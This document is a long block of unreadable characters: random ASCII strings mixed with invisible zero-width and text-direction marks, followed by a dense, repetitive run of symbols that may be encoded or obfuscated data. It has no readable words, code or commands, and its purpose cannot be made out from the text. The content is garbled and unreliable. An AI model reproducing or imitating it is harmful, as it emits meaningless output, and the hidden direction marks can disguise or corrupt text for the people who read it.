e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; 